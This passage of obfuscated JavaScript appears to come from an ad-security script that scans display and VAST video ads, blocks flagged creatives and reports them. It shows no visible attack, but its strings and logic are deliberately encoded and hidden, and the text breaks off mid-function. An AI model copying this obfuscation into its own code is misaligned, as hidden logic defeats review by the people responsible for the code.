_0x346c45=_0x194294&&_0x194294[_0x58d04e(0x91)];if(_0x346c45&&(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x84)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x78)))this[_0x58d04e(0xa7)](this[_0x58d04e(0xc7)]);else {if(!_0x346c45&&_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x88))this[_0x58d04e(0x8e)](this[_0x58d04e(0xc7)],_0x194294&&_0x194294[_0x58d04e(0xba)],_0x465cd6[_0x58d04e(0x9c)]);else {if(_0x465cd6[_0x58d04e(0x95)]===_0x58d04e(0xbf)&&_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdd)){this[_0x58d04e(0xc1)](_0x465cd6[_0x58d04e(0x9c)]),this[_0x58d04e(0xa0)][_0x465cd6[_0x58d04e(0x93)]]=_0x194294;var _0x179653=this[_0x58d04e(0x8d)](_0x465cd6);if(_0x3fac78[_0x58d04e(0xd6)]>0x0)console[_0x58d04e(0xdc)](_0x58d04e(0x69),_0x194294);var _0x5cba87=this[_0x58d04e(0x74)](_0x194294,_0x449f90);if(_0x5cba87[_0x58d04e(0x83)]){if(_0x194294[_0x58d04e(0x79)]){this[_0x58d04e(0xac)][_0x58d04e(0x98)](_0x465cd6[_0x58d04e(0x93)]);return;}this[_0x58d04e(0xc7)][_0x194294[_0x58d04e(0xba)]]=!![];var _0x5a2d8c=this[_0x58d04e(0x6d)](_0x4fee9a[_0x58d04e(0x8a)]);setTimeout(function(){var _0x17ded5=_0x58d04e;if(_0x5a2d8c)_0x5a2d8c[_0x17ded5(0x78)]();},0xfa);}else this[_0x58d04e(0xb5)]()&&!_0x179653&&(this[_0x58d04e(0x99)](_0x5cba87),new confiantCommon[(_0x58d04e(0x70))]({'context':_0x5cba87,'isBlockedReport':![]}));}else {if(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xae)){}}}}}}catch(_0x15f7e3){this[_0x58d04e(0xe1)](_0x15f7e3,{'label':_0x58d04e(0xab)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xd5)]=function(_0xf70152){var _0x4232e6=_0x71f22e,_0x329c49=this;return this[_0x4232e6(0xb3)][_0x4232e6(0xa3)]({'dataIn':_0xf70152,'onScanDone':function(_0x32a774){var _0xdcde5f=_0x4232e6;_0x32a774['bd']&&(_0x329c49[_0xdcde5f(0xa1)](_0x32a774),_0x329c49[_0xdcde5f(0xe1)](new Error(_0xdcde5f(0xaf)),{'label':_0xdcde5f(0xaf),'payload':JSON[_0xdcde5f(0x92)](_0x32a774)}));}});},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x8d)]=function(_0x3dbc2e){var _0x54fd8a=_0x71f22e,_0x2f55b5=this;return this[_0x54fd8a(0xac)][_0x54fd8a(0xa3)]({'dataIn':_0x3dbc2e,'onScanDone':function(_0x74ef32){var _0x3c9e0e=_0x54fd8a;if(_0x74ef32['bd'])_0x2f55b5[_0x3c9e0e(0xa1)](_0x74ef32),_0x2f55b5[_0x3c9e0e(0xe1)](new Error(_0x3c9e0e(0xb2)),{'label':_0x3c9e0e(0xb2),'payload':JSON[_0x3c9e0e(0x92)](_0x74ef32)});else _0x2f55b5[_0x3c9e0e(0xb5)]()&&(_0x2f55b5[_0x3c9e0e(0x99)](_0x74ef32),new confiantCommon[(_0x3c9e0e(0x70))]({'context':_0x74ef32,'isBlockedReport':![]}));}});},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x99)]=function(_0x27ad75){var _0x3dcf4d=_0x71f22e,_0x440b2c=_0x3fac78[_0x3dcf4d(0xc0)]['v']?_0x3fac78[_0x3dcf4d(0xc0)]['v']:0x0,_0x4f248e={'html':_0x27ad75[_0x3dcf4d(0xcf)],'ar':'','r':![],'oi':null,'ot':null,'tag':_0x27ad75[_0x3dcf4d(0xcf)],'v':_0x440b2c};_0x27ad75['bd']=_0x4f248e;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xb5)]=function(){var _0x3c9f23=_0x71f22e,_0x4431a1=_0x3fac78[_0x3c9f23(0xc3)]&&parseFloat(_0x3fac78[_0x3c9f23(0xc3)]);return !isNaN(_0x4431a1)&&Math[_0x3c9f23(0xbc)]()<=_0x4431a1;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xc1)]=function(_0x353a23){var _0x4ef17a=_0x71f22e,_0x284b98=this[_0x4ef17a(0x6a)]()[_0x4ef17a(0x89)](_0x353a23);_0x284b98&&this[_0x4ef17a(0xa8)]&&(_0x284b98[_0x4ef17a(0xca)]=this[_0x4ef17a(0xa8)][_0x4ef17a(0xca)],_0x284b98[_0x4ef17a(0x81)]=this[_0x4ef17a(0xa8)][_0x4ef17a(0x81)],this[_0x4ef17a(0xa8)]=null);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x6d)]=function(_0x529922){var _0x22de5f=_0x71f22e,_0x2f272a=null,_0x5f42f1=this[_0x22de5f(0x6a)]()[_0x22de5f(0xbd)](_0x22de5f(0xc2));for(var _0x35e03d=0x0;_0x35e03d<_0x5f42f1[_0x22de5f(0xd2)];_0x35e03d++){if(_0x5f42f1[_0x35e03d][_0x22de5f(0xa9)]===_0x529922){_0x2f272a=_0x5f42f1[_0x35e03d];break;}}if(!_0x2f272a)throw new Error(_0x22de5f(0x90));var _0xc5060d=_0x2f272a[_0x22de5f(0xd3)];while(_0xc5060d){var _0x7e6612=_0xc5060d[_0x22de5f(0xbd)](_0x22de5f(0x7c));for(var _0x35e03d=0x0;_0x35e03d<_0x7e6612[_0x22de5f(0xd2)];_0x35e03d++){var _0x56f5f7=_0x7e6612[_0x35e03d];if(_0x56f5f7[_0x22de5f(0x75)]!==_0x22de5f(0x8b)&&!_0x56f5f7[_0x22de5f(0xc5)])return _0x56f5f7;}_0xc5060d=_0xc5060d[_0x22de5f(0xd3)];}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xde)]=function(_0x32176f){var _0x3276b0=_0x71f22e;return this[_0x3276b0(0xe2)][_0x3276b0(0xa5)](_0x32176f);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x74)]=function(_0x588abc,_0x344245){var _0x2692cd=_0x71f22e,_0x1a803f={'shouldBlock':![]};try{if(!getSerializedCaspr)return {'shouldBlock':![]};var _0x32401d=this[_0x2692cd(0xd0)][_0x2692cd(0x9f)](_0x588abc,![],_0x344245);if(this[_0x2692cd(0xde)](_0x588abc))return _0x1a803f;return _0x3fac78[_0x2692cd(0xd6)]>0x0&&console[_0x2692cd(0xdc)](_0x2692cd(0xe0),_0x588abc),confiantCommon[_0x2692cd(0xc6)](_0x3fac78,_0x32401d),_0x588abc[_0x2692cd(0x96)]=!![],_0x32401d['bd']&&this[_0x2692cd(0xa1)](_0x32401d),_0x32401d;}catch(_0x6b4d6){(!_0x6b4d6[_0x2692cd(0xd4)]||_0x6b4d6[_0x2692cd(0xd4)]&&_0x6b4d6[_0x2692cd(0xd4)][_0x2692cd(0xd8)](_0x2692cd(0xb7))<0x0)&&this[_0x2692cd(0xe1)](_0x6b4d6,{'label':_0x2692cd(0x74)});}return _0x1a803f;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xa1)]=function(_0x5815c9){var _0x28db7b=_0x71f22e;new confiantCommon[(_0x28db7b(0x70))]({'context':_0x5815c9,'isBlockedReport':!!_0x5815c9[_0x28db7b(0x83)]});var _0x4d3b89=_0x5815c9['bd'];_0x4d3b89&&_0x4d3b89['ot']&&_0x3fac78[_0x28db7b(0xb9)]&&_0x3fac78[_0x28db7b(0xb9)](_0x4d3b89['ot'],_0x4d3b89['oi'],_0x4d3b89['r'],_0x3fac78[_0x28db7b(0xb1)],_0x5815c9[_0x28db7b(0x87)],_0x5815c9['id'],![]);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xa7)]=function(_0x193e3e){var _0x2767e1=_0x71f22e;try{if(Object[_0x2767e1(0xa2)](_0x193e3e)[_0x2767e1(0xd2)]===0x0)return;var _0x414607=this[_0x2767e1(0x6a)]()[_0x2767e1(0xbd)](_0x2767e1(0x7c)),_0x389094=![];for(var _0x4ef2f6=0x0;_0x4ef2f6<_0x414607[_0x2767e1(0xd2)];_0x4ef2f6++){var _0x259252=_0x414607[_0x4ef2f6];_0x259252[_0x2767e1(0x75)]===_0x2767e1(0x8b)&&_0x259252[_0x2767e1(0x6f)]&&_0x193e3e[_0x259252[_0x2767e1(0x6f)]]&&(_0x389094=!![],delete this[_0x2767e1(0xc7)][_0x259252[_0x2767e1(0x6f)]],_0x259252[_0x2767e1(0x6f)]='');}if(!_0x389094)throw new Error(_0x2767e1(0x9a));}catch(_0x5a5634){this[_0x2767e1(0xe1)](_0x5a5634,{'label':_0x2767e1(0xa7)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x8e)]=function(_0x175d85,_0x12d719,_0xcd9b5b){var _0x294dc3=_0x71f22e;try{if(!_0x175d85[_0x12d719])return;var _0x30c75d=this[_0x294dc3(0x6a)]()[_0x294dc3(0x89)](_0xcd9b5b);if(_0x30c75d)this[_0x294dc3(0xa8)]={'width':_0x30c75d[_0x294dc3(0xca)],'height':_0x30c75d[_0x294dc3(0x81)]},_0x30c75d[_0x294dc3(0xca)]='0',_0x30c75d[_0x294dc3(0x81)]='0',delete this[_0x294dc3(0xc7)][_0x12d719];else throw new Error(_0x294dc3(0xcc));}catch(_0x28c83b){this[_0x294dc3(0xe1)](_0x28c83b,{'label':_0x294dc3(0x8e)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xe1)]=function(_0xe32919,_0x3253cc){var _0xa3be0c=_0x71f22e;this[_0xa3be0c(0x9b)][_0xa3be0c(0xa6)](_0xe32919,_0x3253cc);},_0x599dc7;}());

    var _0x2c06c2=_0x3892;(function(_0x380c73,_0x493c3b){var _0x30b1af=_0x3892,_0x5ef466=_0x380c73();while(!![]){try{var _0x50bc73=-parseInt(_0x30b1af(0x1bf))/0x1+parseInt(_0x30b1af(0x1c4))/0x2*(-parseInt(_0x30b1af(0x1b7))/0x3)+-parseInt(_0x30b1af(0x1df))/0x4*(-parseInt(_0x30b1af(0x1dc))/0x5)+parseInt(_0x30b1af(0x1c8))/0x6*(-parseInt(_0x30b1af(0x1bb))/0x7)+-parseInt(_0x30b1af(0x19e))/0x8*(parseInt(_0x30b1af(0x19b))/0x9)+-parseInt(_0x30b1af(0x1c9))/0xa*(parseInt(_0x30b1af(0x1a3))/0xb)+parseInt(_0x30b1af(0x1aa))/0xc;if(_0x50bc73===_0x493c3b)break;else _0x5ef466['push'](_0x5ef466['shift']());}catch(_0x3a60d3){_0x5ef466['push'](_0x5ef466['shift']());}}}(_0x3e1b,0xc9f06));function _0x3892(_0x1aa9ba,_0x5a47fe){var _0x3e1bfc=_0x3e1b();return _0x3892=function(_0x38924e,_0x54fa4a){_0x38924e=_0x38924e-0x191;var _0x119418=_0x3e1bfc[_0x38924e];if(_0x3892['iqODId']===undefined){var _0xa08c35=function(_0x7c0be5){var _0x4a953c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xf1258e='',_0x2f97a7='';for(var _0x2af0ee=0x0,_0x21d56b,_0x5ecbe9,_0x3411fa=0x0;_0x5ecbe9=_0x7c0be5['charAt'](_0x3411fa++);~_0x5ecbe9&&(_0x21d56b=_0x2af0ee%0x4?_0x21d56b*0x40+_0x5ecbe9:_0x5ecbe9,_0x2af0ee++%0x4)?_0xf1258e+=String['fromCharCode'](0xff&_0x21d56b>>(-0x2*_0x2af0ee&0x6)):0x0){_0x5ecbe9=_0x4a953c['indexOf'](_0x5ecbe9);}for(var _0xede71a=0x0,_0x3e6f40=_0xf1258e['length'];_0xede71a<_0x3e6f40;_0xede71a++){_0x2f97a7+='%'+('00'+_0xf1258e['charCodeAt'](_0xede71a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f97a7);};_0x3892['eOJRTC']=_0xa08c35,_0x1aa9ba=arguments,_0x3892['iqODId']=!![];}var _0x500198=_0x3e1bfc[0x0],_0x442e8f=_0x38924e+_0x500198,_0x34131f=_0x1aa9ba[_0x442e8f];return !_0x34131f?(_0x119418=_0x3892['eOJRTC'](_0x119418),_0x1aa9ba[_0x442e8f]=_0x119418):_0x119418=_0x34131f,_0x119418;},_0x3892(_0x1aa9ba,_0x5a47fe);}function _0x3e1b(){var _0x5b9b07=['qvy6','Dw5KzwzPBMvK','Dw5RBM93BG','u291CMnLigfYz3vTzw50igLZihjLCxvPCMvK','renn','DMfSAwrHDgvpCLrOCM93rxjYB3jwqvnu','CMvNAxn0zxjtzxj2AwnL','C2vUza','yMLUza','Aw5KzxHpzG','DMLKzw8T','ywrjza','q3jLyxrPDMu','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NiefKu3LZDgvTig5Vzgu','y3jLyxrPDMvjza','C2HVDwXKqMXVy2TwAwrLB0fK','z2v0swrgCM9TqwreyxrH','q1G6','AxnwAwrLB1rLBgvTDhj5t25SEq','nte1nZi2mvzOz0PRzG','z2v0tM9Kzuf0DhjPyNv0zq','z2v0u2vYAwfSAxPLzenHC3bY','ohbczhvHzW','Dg9tDhjPBMC','AxnoyxrPDMvty2fU','C2vUzefKsw1WCMvZC2LVBKrLyNvNrgf0yq','y29UzMLHBNruCNLuB0DLDenVBMzPzW','nJzruwL3B3a','z2v0tM9KzunVBNrLBNq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','AxnqEgXszxe','ChjLyMLK','yNvPBgrdB250zxH0','CgfYC2vgCM9Tu3rYAw5N','mZmYmJu5mZzcBgrNww4','y29UzMLN','ChjVDMLKzxi','y29UzMLHBNq','yxbWBgLJyxrPB24VEg1S','t25SEsbwqvnuifHntcbPCYbZDxbWB3j0zwqGzM9Yig5VDW','AwrszwDPC3rYEq','Aw5Uzxjive1m','qwrtExn0zw0','y29UDMvYDfrVsu1bvMfZDfn0CNvJDhvYzq','ChjVDg90ExbL','Dw5PDMvYC2fSqwrjzfjLz2LZDhj5','C2HVDwXKqMXVy2S','m2rmz3flBq','Aw5PDe1VzhvSzq','BwvZC2fNzq','AwrwywX1zq','mta1ndKYmxnWvgXgsq','qwrjra','z2v0qxr0CMLIDxrLt3jwywX1zq','B25wAwrLB0XVywrLza','mti2otK4EgDSwK9t','ChjVCgvYDhLjza','zgv2tw9Kzq','z2v0qxr0CMLIDxrL','D2vYCM9Yu2vUzgvY','mJiWnJqYrgzKBM5o','D2LUzg93sw5ZDgfUy2u','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NiefKig5Vzgu','ywrjBxa','ndj0q015rui','mJe2nty5me9TDNLMCG','vgvSzw1LDhj5sw52B2nHDg9Y','C2nHBLzPzgvVqwq','Dg9mB3DLCKnHC2u','DhbPza','DgfN','CgfYC2vwqvnu','C2vYDMLJzxm','BNvSBa','Dw5PDMvYC2fSqwrjzfzHBhvL','vKftvcbytuWGC3rYAw5NigLZigv4CgvJDgvK','C2nHBKjPza','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NienYzwf0AxzLig5Vzgu','DhbFy3jPza','vvy6','ywrtExn0zw0','CxvLCNLtzwXLy3rVCG','ywX0zxjUyxrPDMvdBgLLBNrdCMvHDgL2zuLK','CgjQC1nJyw5Uzxi','nw1WvunbtW','vw5PDMvYC2fSqwrjza','Aw5JBhvKzxm','ndG5mtK4ohvSq1L1tq'];_0x3e1b=function(){return _0x5b9b07;};return _0x3e1b();}var _0x7c0be5=typeof confiantCommon!==_0x2c06c2(0x1e1)&&confiantCommon[_0x2c06c2(0x1a2)](),_0x4a953c=(function(){var _0x35f2c5=_0x2c06c2;function _0xf1258e(_0x2f97a7,_0x2af0ee){var _0x5c29a6=_0x3892;this[_0x5c29a6(0x1ab)]=_0x2f97a7,this[_0x5c29a6(0x1c3)]=new _0x26b08b(this[_0x5c29a6(0x1ab)]),this[_0x5c29a6(0x1c5)]=_0x2af0ee,this[_0x5c29a6(0x1db)]=new _0x234002(this[_0x5c29a6(0x1ab)],this[_0x5c29a6(0x1c5)]);}return _0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1b8)]=function(){var _0x42c891=_0x35f2c5,_0x21d56b=window[_0x42c891(0x1ad)];_0x21d56b[_0x42c891(0x1d0)]()[_0x42c891(0x1e6)](_0x42c891(0x1be),this[_0x42c891(0x1be)][_0x42c891(0x1e8)](this));},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1be)]=function(_0x5ecbe9,_0x3411fa,_0xede71a,_0x3e6f40){var _0x17773b=_0x35f2c5,_0x3de3dc,_0x15ad3d;if(!_0x3411fa)throw new Error(_0x17773b(0x1e3));if(_0x3411fa===_0x17773b(0x1a7)){this[_0x17773b(0x1db)][_0x17773b(0x1d4)](_0x5ecbe9,_0xede71a);return;}if(!(_0x5ecbe9 instanceof Object)){if(!_0x5ecbe9)throw new Error(_0x17773b(0x1d3));_0x15ad3d=_0x5ecbe9,_0x3de3dc=this[_0x17773b(0x1cf)](_0x5ecbe9[_0x17773b(0x19f)]()),this[_0x17773b(0x1e5)](_0x3de3dc);}else throw new Error(_0x17773b(0x1af));this[_0x17773b(0x1cb)](_0x3de3dc,_0x15ad3d,_0x3411fa,_0xede71a,_0x3e6f40);},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1cf)]=function(_0x3f6fb0){var _0x25d5e0=_0x35f2c5,_0x58ff10=new DOMParser(),_0x31be4b=_0x58ff10[_0x25d5e0(0x1a9)](_0x3f6fb0,_0x25d5e0(0x1ae));return _0x31be4b;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a1)]=function(_0x499916){var _0x6f6903=_0x35f2c5;this[_0x6f6903(0x1c3)][_0x6f6903(0x1e7)](new Error(_0x6f6903(0x1c7)),{'label':_0x6f6903(0x1c7),'isHighRiskError':!![],'payload':_0x499916});},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1cb)]=function(_0x440a69,_0x1267ca,_0x55a643,_0x23ede6,_0x2fcda7){var _0x255fce=_0x35f2c5;try{if(!getSerializedCaspr)return ![];var _0x4fbff3=this[_0x255fce(0x1a8)](_0x440a69,_0x1267ca,_0x55a643,![],_0x2fcda7);confiantCommon[_0x255fce(0x1a5)](_0x7c0be5,_0x4fbff3);if(_0x4fbff3[_0x255fce(0x1b6)]){new confiantCommon[(_0x255fce(0x1ca))]({'context':_0x4fbff3,'isBlockedReport':!![]});var _0x1a25bc=_0x4fbff3['bd'];_0x1a25bc&&_0x1a25bc['ot']&&_0x23ede6&&_0x23ede6(_0x1a25bc['ot'],_0x1a25bc['oi'],_0x1a25bc['r'],_0x7c0be5[_0x255fce(0x1c0)],_0x4fbff3[_0x255fce(0x1cd)],_0x4fbff3['id'],![]);}return !!_0x4fbff3[_0x255fce(0x1b6)];}catch(_0x4e7827){(!_0x4e7827[_0x255fce(0x1b9)]||_0x4e7827[_0x255fce(0x1b9)]&&_0x4e7827[_0x255fce(0x1b9)][_0x255fce(0x191)](_0x255fce(0x19d))<0x0)&&this[_0x255fce(0x1c3)][_0x255fce(0x1e7)](_0x4e7827,{'label':_0x255fce(0x197)});}finally{this[_0x255fce(0x1a1)](_0x1267ca);}return ![];},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1bd)]=function(_0x4f9edb,_0x3c0d17){var _0x2e56ef=_0x35f2c5;return this[_0x2e56ef(0x19c)](_0x4f9edb,_0x3c0d17)||this[_0x2e56ef(0x1a4)](_0x4f9edb);},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x19c)]=function(_0x110cf0,_0x295403){var _0x3367a6=_0x35f2c5;if(_0x110cf0&&_0x110cf0[_0x3367a6(0x1c2)](_0x295403))return _0x110cf0[_0x3367a6(0x1c2)](_0x295403);return null;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a4)]=function(_0x3185b8){var _0x42733d=_0x35f2c5;if(_0x3185b8&&_0x3185b8[_0x42733d(0x1b1)])return _0x3185b8[_0x42733d(0x1b1)];return null;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1e5)]=function(_0x559671){var _0x10135a=_0x35f2c5,_0x3fa1f5=_0x559671[_0x10135a(0x1d9)]('Ad');if(!_0x3fa1f5)throw new Error(_0x10135a(0x1c6));if(!_0x559671[_0x10135a(0x1d9)](_0x10135a(0x194)))throw new Error(_0x10135a(0x1d5));if(!_0x559671[_0x10135a(0x1d9)](_0x10135a(0x1b2)))throw new Error(_0x10135a(0x195));},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1b3)]=function(_0x2b749e){var _0x314c54=_0x35f2c5,_0x53640b=this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)]('Ad'),'id'),_0x199c72=this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x194)),_0x314c54(0x1bc))||this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x194)),'id'),_0x1d994d=this[_0x314c54(0x1a4)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1b2))),_0x41d8e9=this[_0x314c54(0x1bd)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1dd)),_0x314c54(0x1b0)),_0x22836f=this[_0x314c54(0x1bd)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1dd)),_0x314c54(0x1ba));return {'adId':_0x53640b,'creativeId':_0x199c72,'adSystem':_0x1d994d,'universalAdIdRegistry':_0x41d8e9,'universalAdIdValue':_0x22836f};},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a8)]=function(_0x557f33,_0x2864e2,_0x321704,_0x4a8aaf,_0x256e54){var _0x25e141=_0x35f2c5;_0x321704=(_0x321704||_0x25e141(0x1e2))[_0x25e141(0x1cc)]();var _0x3d2db1={'aniview':_0x25e141(0x1e0),'connatix':_0x25e141(0x199),'unknown':_0x25e141(0x1d7)},_0x12e3e4=_0x3d2db1[_0x321704]||_0x25e141(0x1d7),_0x1fc8f9={};_0x1fc8f9[_0x25e141(0x1ce)]=_0x2864e2,_0x1fc8f9[_0x25e141(0x1a0)]=!![],_0x1fc8f9[_0x25e141(0x1a6)]=!_0x4a8aaf,_0x1fc8f9[_0x25e141(0x19a)]=_0x4a8aaf,_0x1fc8f9[_0x25e141(0x1c1)]=_0x7c0be5[_0x25e141(0x1c1)],_0x1fc8f9[_0x25e141(0x1ac)]=_0x25e141(0x192)+_0x321704;var _0x343216=this[_0x25e141(0x1b3)](_0x557f33);_0x1fc8f9['s']=_0x343216[_0x25e141(0x196)]||'0',_0x1fc8f9['h']=0x0,_0x1fc8f9['w']=0x0;if(_0x343216[_0x25e141(0x1d8)]==_0x25e141(0x1e4))_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1d8)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x193),_0x256e54);else {if(_0x343216[_0x25e141(0x1b5)]&&_0x343216[_0x25e141(0x1b5)]!==_0x25e141(0x1e2)&&_0x343216[_0x25e141(0x1d2)]&&_0x343216[_0x25e141(0x1d2)]!==_0x25e141(0x1e2))_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1b5)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x1d2),_0x256e54);else _0x343216[_0x25e141(0x196)]&&_0x343216[_0x25e141(0x1d8)]&&(_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1d8)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x196),_0x256e54));}return _0x1fc8f9;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x198)]=function(_0x464147,_0x2d1f0b,_0x35dc7d){var _0x278806=_0x35f2c5,_0x42d5eb=function(_0x41c134){var _0xc2ee89=_0x3892,_0x53eb99=_0x464147[_0x41c134],_0x2b9920=['','1',undefined,null];return !_0x2b9920[_0xc2ee89(0x1de)](_0x53eb99);};if(_0x42d5eb(_0x2d1f0b))return _0x464147[_0x2d1f0b];else {if(_0x35dc7d&&_0x35dc7d[_0x278806(0x1da)])return _0x35dc7d[_0x278806(0x1da)];}return _0x278806(0x1d1);},_0xf1258e;}());

    var _0x54511e=_0x2f06;function _0x24c1(){var _0x582c07=['zNjVBq','AxnwuW','AwzYyw1Lw2LKxJ0ICgXHEwvYlsjD','nJGZnJm5nMXOwNfztW','DxjS','mta5nJb0DNfkuu8','DMLKzw8UANm','q29UzMLHBNqGDMLKzw8GC2nHBM5PBMCGqvbjigLZig5VDcbPBML0AwfSAxPLza','DhbPza','DNntzwXLy3rVCNm','q29UzMLHBNqGDMLKzw8GC2vSzwn0B3jZig9IC2vYDMuGAxmGBM90igLUAxrPywXPEMvK','BxnN','mtbjs3Ptqwi','zgv2tw9Kzq','ChvZAa','zxjYB3i','DNnuu2fTCgXL','CgfYC2u','z2v0u3vWCg9YDgvKqwroB2rLCW','i2LTyvnSB3rdB250ywLUzxiGAwzYyw1L','C2vUza','tufyx1nbrKvFsu5uruDfuG','w2LKxJ0IqvzmB2fKzxiIxq','C3rHCNrmAxn0zw5PBMC','mtfxuMvQAwi','mtqWodu2tgviAg5j','ywrtzxj2zxi','odrOAMDzAve','zxHLy192zxi','y29UzMLHBNruCNLuB0DLDenVBMzPzW','mtnYCgLjv3e','q29UzMLHBNqGDMLKzw8GC2nHBM5PBMCGAxmGBM90igLUAxrPywXPEMvKigzVCIb0AguGDg9WigzYyw1L','nNrtuND3tq','AxnwvfC','y29UDgvUDfDPBMrVDW','zg9JDw1LBNq','Bg9JyxrPB24','ChjVy2vZC2vKq3vZDg9TvMLKzw9qBgf5zxjZq291BNq','AwzYyw1Lw3rPDgXLpsjqCMLTAxmGrNjHBwuIxq','DgvHBhbSyxLLCI1Hzc1JB250ywLUzxi','zM9YrwfJAa','DNnty2fUsw5PDa','CMvMzxjYzxi','Dw5KzwzPBMvK','DMLKzw8TCgXHEwvYx2LTys1Hzc1JB250ywLUzxi','Bwf0y2HLCW','ChjVCgvYDhLjza','ChjVy2vZC0fKtM9Kzxm','Dg9tDhjPBMC','mtnPu2ngshi','Aw5PDe1VzhvSzq','CgfYzw50tM9Kzq','y29UzMLN','y2HLy2TbBMrqCM9JzxnZtM9Kzxm','Bwf4q3vZDg9TvMLKzw9qBgf5zxjZq291BNq','Aw50x3zLCNnPB24','mZGWmti4wxjwBxjg','BwvZC2fNzq','mZK2mdrMufzZufu','mtC1nte3ngTtruDWzW','CxvLCNLtzwXLy3rVCKfSBa','ChjVDg90ExbL','q29UzMLHBNroB2rLt2jZzxj2zxi','BM9Kzu9IC2vYDMvY','zg9JDw1LBNrfBgvTzw50','z2v0u3vWCg9YDgvKqwroB2rLCZOGAw52ywXPzcbJC3mGC2vSzwn0B3i6ia','BNvTyMvY','AwzYyw1Lw2rHDgeTy254lwLKC10','D3rFBM90x2vZDgfIBgLZAgvK','z2v0u2vSzwn0B3jZoIbPBNzHBgLKigjHC2u2nc9ku09o','B3bLBG','yxbWBhK','DNbJ','D2vYCM9Y','i3zPzgvVC2XVDcbPzNjHBwvBC3jJxJ0IAMf2yxnJCMLWDdPMywXZzsjD','ndGZnJy4AufZs3L5','C3rYAw5NAwz5','BgvUz3rO','lMnUEc1Hzc1ZBg90igLMCMfTzq','z2v0ugfNzvvYBa','AwzYyw1Lw2fYAweTBgfIzwW9iKfKDMvYDgLZzw1LBNqI','ue9tva','CMfUzg9T','l3DLCNjVCG','mJa3zK5vzeDy','C3jJ','z2v0u2vSzwn0B3jZ','AwzYyw1Li3nLA2LUzg9wCgfPzeLMCMfTzq','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','Aw5PDefSCMvHzhLmB2fKzwrgCMfTzxm','C3rVCeXPC3rLBMLUzW','ChjVCgvYDhLFAwq','Dg9W','yNvPBgrxzxjYB3i','zgL2w2LKxJ0Iyw52yxrVlxbSyxLLCI1WiL0GAwzYyw1L'];_0x24c1=function(){return _0x582c07;};return _0x24c1();}(function(_0x3ef8f4,_0x433159){var _0x4062c0=_0x2f06,_0x3fb94f=_0x3ef8f4();while(!![]){try{var _0x2c35b9=-parseInt(_0x4062c0(0xfa))/0x1*(parseInt(_0x4062c0(0x103))/0x2)+-parseInt(_0x4062c0(0xe9))/0x3*(-parseInt(_0x4062c0(0xb5))/0x4)+parseInt(_0x4062c0(0xd5))/0x5*(parseInt(_0x4062c0(0x104))/0x6)+-parseInt(_0x4062c0(0xe4))/0x7*(parseInt(_0x4062c0(0x101))/0x8)+parseInt(_0x4062c0(0xbe))/0x9*(-parseInt(_0x4062c0(0xce))/0xa)+parseInt(_0x4062c0(0xe1))/0xb*(-parseInt(_0x4062c0(0xe2))/0xc)+-parseInt(_0x4062c0(0xe7))/0xd*(-parseInt(_0x4062c0(0xcc))/0xe);if(_0x2c35b9===_0x433159)break;else _0x3fb94f['push'](_0x3fb94f['shift']());}catch(_0x21bd81){_0x3fb94f['push'](_0x3fb94f['shift']());}}}(_0x24c1,0x6e052));function _0x2f06(_0xf85133,_0x2c7171){var _0x24c168=_0x24c1();return _0x2f06=function(_0x2f066a,_0x2806ad){_0x2f066a=_0x2f066a-0xab;var _0x1141b8=_0x24c168[_0x2f066a];if(_0x2f06['ttfSBp']===undefined){var _0x375c46=function(_0x47d1b4){var _0x76d350='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 